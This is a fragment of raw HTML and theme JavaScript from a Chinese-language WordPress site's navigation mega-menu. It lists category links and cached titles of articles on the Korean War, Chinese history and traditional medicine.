        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 